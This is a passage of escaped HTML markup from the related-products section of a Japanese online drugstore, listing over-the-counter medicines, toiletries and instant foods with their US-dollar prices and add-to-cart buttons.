data-price-box=\"product-id-1385\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1385\"  data-price-amount=\"3.88\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$3.88<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1385\\\/\",\"data\":{\"product\":\"1385\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-alguard-regular-10ml.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/14631603\/rohto-pharmaceutical-alguard-regular-10ml-4987241100187image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Rohto Pharmaceutical\u3011 Alguard Regular 10ml 4987241100187image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Rohto Pharmaceutical\u3011 Alguard Regular 10ml\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-alguard-regular-10ml.html\">\u3010Rohto Pharmaceutical\u3011 Alguard Regular 10ml<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1463\" data-price-box=\"product-id-1463\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1463\"  data-price-amount=\"4.39\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$4.39<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1463\\\/\",\"data\":{\"product\":\"1463\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/1470\/s\/rohto-mentholatum-yawaraka-suhada-cream-u-145g\/\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/1470bb7b\/rohto-pharmaceutical-mentholatum-yawaraka-suhada-cream-u-145g-4987241116591image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Rohto Pharmaceutical\u3011 Mentholatum Yawaraka Suhada Cream U 145g 4987241116591image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Rohto Pharmaceutical\u3011 Mentholatum Yawaraka Suhada Cream U 145g\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/1470\/s\/rohto-mentholatum-yawaraka-suhada-cream-u-145g\/\">\u3010Rohto Pharmaceutical\u3011 Mentholatum Yawaraka Suhada Cream U 145g<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1470\" data-price-box=\"product-id-1470\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1470\"  data-price-amount=\"9.04\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$9.04<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1470\\\/\",\"data\":{\"product\":\"1470\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-mentholatum-ad-botanical-90g.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/1504f02a\/rohto-pharmaceutical-mentholatum-ad-botanical-90g-4987241155231image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Rohto Pharmaceutical\u3011 Mentholatum AD Botanical 90g 4987241155231image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Rohto Pharmaceutical\u3011 Mentholatum AD Botanical 90g\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-mentholatum-ad-botanical-90g.html\">\u3010Rohto Pharmaceutical\u3011 Mentholatum AD Botanical 90g<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1504\" data-price-box=\"product-id-1504\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1504\"  data-price-amount=\"6.46\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$6.46<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1504\\\/\",\"data\":{\"product\":\"1504\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/biofermin-antidiarrheals-12-foils.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/1573bc55\/taisho-pharmaceutical-biofermin-antidiarrheals-12-packs-4987306054837image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Taisho Pharmaceutical\u3011 Biofermin Antidiarrheals 12 packs 4987306054837image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Taisho Pharmaceutical\u3011 Biofermin Antidiarrheals 12 packs\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/biofermin-antidiarrheals-12-foils.html\">\u3010Taisho Pharmaceutical\u3011 Biofermin Antidiarrheals 12 packs<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1573\" data-price-box=\"product-id-1573\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1573\"  data-price-amount=\"6.78\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$6.78<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1573\\\/\",\"data\":{\"product\":\"1573\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>    <\/li><li class=\"item product product-item\"> <div class=\"product-item-info \"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/1678\/s\/toyo-suisan-kaisha-gotsumori-koku-tonkotsu-ramen\/\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/167847f0\/toyo-suisan-gotsumori-koku-tonkotsu-ramen-115g-4901990325561image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010TOYO SUISAN\u3011 Gotsumori Koku Tonkotsu Ramen 115g 4901990325561image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010TOYO SUISAN\u3011 Gotsumori Koku Tonkotsu Ramen 115g\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/1678\/s\/toyo-suisan-kaisha-gotsumori-koku-tonkotsu-ramen\/\">\u3010TOYO SUISAN\u3011 Gotsumori Koku Tonkotsu Ramen 115g<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1678\" data-price-box=\"product-id-1678\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1678\"  data-price-amount=\"1.41\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$1.41<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">  <div class=\"stock unavailable\"><span>Out of stock<\/span><\/div> <\/div><\/div><\/div>    <\/li><li class=\"item product product-item\"> <div class=\"product-item-info \"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/1679\/s\/toyo-suisan-kaisha-gotsumori-tonkotsu-shoyu-ramen\/\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/1679bf38\/toyo-suisan-gotsumori-tonkotsu-shoyu-ramen-4901990336291image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010TOYO SUISAN\u3011 Gotsumori Tonkotsu Shoyu Ramen 4901990336291image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010TOYO SUISAN\u3011 Gotsumori Tonkotsu Shoyu Ramen\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/1679\/s\/toyo-suisan-kaisha-gotsumori-tonkotsu-shoyu-ramen\/\">\u3010TOYO SUISAN\u3011 Gotsumori Tonkotsu Shoyu Ramen<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1679\" data-price-box=\"product-id-1679\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1679\"  data-price-amount=\"1.41\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$1.41<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">  <div class=\"stock unavailable\"><span>Out of stock<\/span><\/div> <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/1725\/s\/hachi-mega-curry-medium-hot-japanese-curry-mix-300-g\/\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/1725c278\/hachi-mega-curry-medium-hot-japanese-curry-mix-300-g-4902688242399image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Hachi\u3011 MEGA Curry Medium Hot Japanese curry mix 300 g 4902688242399image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Hachi\u3011 MEGA Curry Medium Hot Japanese curry mix 300 g\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/1725\/s\/hachi-mega-curry-medium-hot-japanese-curry-mix-300-g\/\">\u3010Hachi\u3011 MEGA Curry Medium Hot Japanese curry mix 300 g<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"1725\" data-price-box=\"product-id-1725\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-1725\"  data-price-amount=\"1.07\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$1.07<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/1725\\\/\",\"data\":{\"product\":\"1725\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>    <\/li><li class=\"item product product-item\"> <div class=\"product-item-info \"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/4987241103720.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/35721eb0\/rohto-pharmaceutical-pansiron-01-plus-48-packs-4987241103720image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Rohto Pharmaceutical\u3011 Pansiron 01 plus 48 packs 4987241103720image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Rohto Pharmaceutical\u3011 Pansiron 01 plus 48 packs\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/4987241103720.html\">\u3010Rohto Pharmaceutical\u3011 Pansiron 01 plus 48 packs<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"3572\" data-price-box=\"product-id-3572\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-3572\"  data-price-amount=\"11.09\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$11.09<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">  <div class=\"stock unavailable\"><span>Out of stock<\/span><\/div> <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/566\/s\/ora2-me-stain-clear-paste-peach-leaf-mint-130g-4901616011014\/\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/566be7e\/sunstar-ora2-me-stain-clear-paste-peach-leaf-mint-130g-4901616011014image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010SUNSTAR\u3011 Ora2 me Stain Clear Paste Peach Leaf Mint 130g 4901616011014image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010SUNSTAR\u3011 Ora2 me Stain Clear Paste Peach Leaf Mint 130g\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/566\/s\/ora2-me-stain-clear-paste-peach-leaf-mint-130g-4901616011014\/\">\u3010SUNSTAR\u3011 Ora2 me Stain Clear Paste Peach Leaf Mint 130g<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"566\" data-price-box=\"product-id-566\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-566\"  data-price-amount=\"2.45\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$2.45<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/566\\\/\",\"data\":{\"product\":\"566\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/ryukakusan-direct-peach-flavor-16-p-4987240210733.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/884957\/ryukakusan-direct-peach-flavor-16-p-4987240210733image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Ryukakusan\u3011 Direct Peach flavor 16 P 4987240210733image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Ryukakusan\u3011 Direct Peach flavor 16 P\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/ryukakusan-direct-peach-flavor-16-p-4987240210733.html\">\u3010Ryukakusan\u3011 Direct Peach flavor 16 P<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"88\" data-price-box=\"product-id-88\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-88\"  data-price-amount=\"4.51\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$4.51<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/88\\\/\",\"data\":{\"product\":\"88\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/253\/s\/pip-co-pip-electric-ban200-magnetic-par-24-pieces-4902522672641\/\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/2534baa\/pip-pip-electric-ban200-24-pcs-4902522672641image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010PIP\u3011 PIP Electric Ban200 24 pcs 4902522672641image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010PIP\u3011 PIP Electric Ban200 24 pcs\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product\/view\/id\/253\/s\/pip-co-pip-electric-ban200-magnetic-par-24-pieces-4902522672641\/\">\u3010PIP\u3011 PIP Electric Ban200 24 pcs<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"253\" data-price-box=\"product-id-253\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-253\"  data-price-amount=\"13.05\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$13.05<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/253\\\/\",\"data\":{\"product\":\"253\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-vita40a-12ml-4987241100521.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/29265e8\/rohto-pharmaceutical-rohto-vita40a-12ml-4987241100521image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Rohto Pharmaceutical\u3011 Rohto Vita40\u03b1 12ml 4987241100521image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Rohto Pharmaceutical\u3011 Rohto Vita40\u03b1 12ml\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-vita40a-12ml-4987241100521.html\">\u3010Rohto Pharmaceutical\u3011 Rohto Vita40\u03b1 12ml<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"292\" data-price-box=\"product-id-292\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-292\"  data-price-amount=\"2.07\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$2.07<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" data-post='{\"action\":\"https:\\\/\\\/www.samurai-drugstore.jp\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\\\/product\\\/292\\\/\",\"data\":{\"product\":\"292\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,\"}}' type=\"button\" title=\"Add to Cart\"><span>Add to Cart<\/span><\/button>  <\/div><\/div><\/div>        <\/li><li class=\"item product product-item\"> <div class=\"product-item-info related-available\"><!-- related_products_list--> <a href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-cool40a-12ml-4987241100538.html\" class=\"product photo product-item-photo\">  <span class=\"product-image-container\" style=\"width:140px;\"><span class=\"product-image-wrapper\" style=\"padding-bottom: 100%;\"><img class=\"product-image-photo\"  src=\"https:\/\/www.samurai-drugstore.jp\/media\/catalog\/product\/cache\/dfab8d2d2440768ddf445e4bbbadb557\/image\/293589a\/rohto-pharmaceutical-cool40a-12ml-4987241100538image.jpg\" max-width=\"140\" max-height=\"140\" alt=\"\u3010Rohto Pharmaceutical\u3011 Cool40\u03b1 12ml 4987241100538image\"\/><\/span><\/span><\/a> <div class=\"product details product-item-details\"><strong class=\"product name product-item-name\"><a class=\"product-item-link\" title=\"\u3010Rohto Pharmaceutical\u3011 Cool40\u03b1 12ml\" href=\"https:\/\/www.samurai-drugstore.jp\/default\/rohto-cool40a-12ml-4987241100538.html\">\u3010Rohto Pharmaceutical\u3011 Cool40\u03b1 12ml<\/a><\/strong> <div class=\"price-box price-final_price\" data-role=\"priceBox\" data-product-id=\"293\" data-price-box=\"product-id-293\">     <span class=\"price-container price-final_price&#x20;tax&#x20;weee\" > <span  id=\"product-price-293\"  data-price-amount=\"2.07\" data-price-type=\"finalPrice\" class=\"price-wrapper \" ><span class=\"price\">US$2.07<\/span><\/span>  <\/span>  <\/div>   <div class=\"actions-primary\">   <button class=\"action tocart primary\" 